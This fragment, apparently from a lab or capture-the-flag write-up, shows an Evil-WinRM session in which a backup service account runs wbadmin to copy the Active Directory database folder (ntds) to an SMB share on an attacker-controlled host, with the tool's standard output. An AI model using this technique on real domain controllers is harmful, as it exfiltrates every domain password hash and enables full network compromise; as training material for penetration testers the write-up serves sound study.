 *Evil-WinRM* PS C:\Users\svc_backup\Documents> wbadmin start backup -backuptarget:\\10.10.14.2\SendMeYoData -include:c:\windows\ntds\
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...